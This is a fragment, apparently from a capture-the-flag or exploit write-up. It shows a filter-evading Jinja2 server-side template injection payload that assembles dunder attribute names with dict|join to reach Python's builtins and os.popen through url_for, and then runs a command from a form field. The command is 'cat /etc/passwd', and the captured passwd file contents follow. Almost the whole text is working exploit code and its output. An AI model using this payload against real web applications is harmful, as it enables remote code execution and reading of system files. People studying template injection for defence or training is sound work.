 16
17 code={%set under=dict(_=a)|join()%}
18 {%set globals=under~under~dict(globals=a)|join()~under~under%}
19 {%set builtins=under~under~dict(builtins=a)|join()~under~under%}
20 {%set getitem=under~under~dict(getitem=a)|join()~under~under%}
21 {%set import=under~under~dict(import=a)|join()~under~under%}
22 {%set os=dict(os=a)|join()%}
23 {%set popen=dict(popen=a)|join()%}
24 {%set read=dict(read=a)|join()%}
25 {%set req=dict(reques=a,t=b)|join()%}
26 {%set form=dict(form=a)|join()%}
27 {%set a=dict(a=a)|join()%}
28 {%set cmd=url_for|attr(globals)|attr(getitem)(req)|attr(form)|attr(getitem)(a)%}
29 {{url_for|attr(globals)|attr(getitem)(builtins)|attr(getitem)(import)(os)|attr(popen)(cmd
)|attr(read)()}}&a=cat /etc/passwd
22 adm:x:3:4:adm:/var/adm:/sbin/nologin
23 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
24 sync:x:5:0:sync:/sbin:/bin/sync
25 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
26 halt:x:7:0:halt:/sbin:/sbin/halt
27 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
28 operator:x:11:0:operator:/root:/sbin/nologin
29 games:x:12:100:games:/usr/games:/sbin/nologin
30 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
31 nobody:x:99:99:Nobody:/:/sbin/nologin
32 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
35 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 chrony:x:998:996::/var/lib/chrony:/sbin/nologin